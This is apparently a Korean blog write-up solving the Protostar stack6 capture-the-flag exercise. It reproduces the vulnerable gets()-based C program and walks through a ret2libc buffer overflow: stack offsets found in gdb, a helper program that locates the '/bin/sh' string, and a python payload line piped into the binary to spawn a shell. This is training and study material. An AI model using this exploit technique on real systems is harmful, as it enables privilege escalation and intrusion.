old.liveoverflow.com/binary_hacking/protostar/stack6.html
Stack 6 - LiveOverflow
This video introduces http://exploit-exercises.com, how to connect to the VM with ssh and explains what setuid binaries are.
old.liveoverflow.com
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void getpath()
{
char buffer[64];
unsigned int ret;
printf("input path please: "); fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xbf000000) == 0xbf000000) {
printf("bzzzt (%p)\n", ret);
_exit(1);
}
printf("got path %s\n", buffer);
}
int main(int argc, char **argv)
{
getpath();
}소스코드를 살펴보면 main에서 getpath 함수를 호출한다. getpath 함수에서는 buffer 변수를 오버플로우 시켜야 하는데, 이때 주의해야 할 점은 ret 값이다. __builtin_return_address(0)을 사용하면 현재 함수의 리턴 주소를 가져올 수 있다. ret & 0xbf000000이 0xbf000000일 경우 함수가 종료되는데, 이는 리턴주소가 bf로 시작하지 않음을 의미한다.

하지만 여태까지 하던 방법대로 진행하면 환경변수의 주소가 bf로 시작하기 때문에 이 방법으로는 문제를 해결할 수 없다.
0x0F - Doing ret2libc with a Buffer Overflow because of restricted return pointer
따라서 문제에서 힌트를 주는데, ret2libc를 사용해야 한다. ret2libc란 libc, 즉 메모리에 존재하는 라이브러리를 이용해서 바이너리에 없는 함수를 사용할 수 있는 방법이다.



gdb로 프로그램을 분석해서 스택 구조를 그려봤다. return address는 buffer 64byte, dummy 12byte, sfp 4byte, 총 80 byte 이후에 존재한다.

ret2libc를 사용하기 위해 system의 주소를 확인해보았다. bp를 걸어 프로그램을 실행시킨 후, print system이라고 입력하면 얻을 수 있다.
#include <stdio.h>
int main(){
long shell = ; //system function address
while(memcmp((void*)shell, "/bin/sh", 8))
shell++;
printf("%x\n", shell);
}
"/bin/sh"의 주소를 얻기 위해서는 위의 코드를 사용하면 된다. long shell에는 print system을 통해 얻은 주소를 넣어준다.

위에서 얻은 두 주소를 기억해서 80byte dummy + system() address + 4byte dummy + "/bin/sh" address를 입력하면 문제를 해결할 수 있다.
(python -c 'print "\x90"*80+system() address+"\x90"*4+"/bin/sh" address';cat)|./stack6
'CTF > 시스템' 카테고리의 다른 글
| protostar format0 (0) | 2020.11.01 |
|---|---|
| protostar stack7 (0) | 2020.10.29 |
| protostar stack5 (0) | 2020.10.29 |
| protostar stack4 (0) | 2020.10.29 |
| protostar stack3 (0) | 2020.10.29 |
